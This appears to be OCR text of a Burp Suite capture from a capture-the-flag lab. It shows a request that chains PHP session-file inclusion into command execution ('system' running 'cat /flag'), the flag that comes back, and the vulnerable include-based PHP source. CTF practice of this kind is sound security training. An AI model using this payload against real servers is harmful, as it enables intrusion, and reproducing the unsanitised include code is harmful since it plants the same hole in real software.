 Request
Pretty Raw Hex
\n
1 GET /?file=/tmp/sess_just&a=system('cat%20/flag'); HTTP/1.1
2 Host: target.ctf.yijinglab.com:52823
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36 SE 2.X MetaSr 1.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=just1
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
file|s:25:"flag{d41d8cd98f00b204e9800998ecf8427e} "; <?php
@session_start();
ini_set('open_basedir', '/var/www/html/:/tmp/');
$file = @$_SESSION['file'];
if (isset($_GET['file'])) {
$file = $_GET['file'];
}
@include $file;
$_SESSION['file'] = $file;
show_source(__FILE__);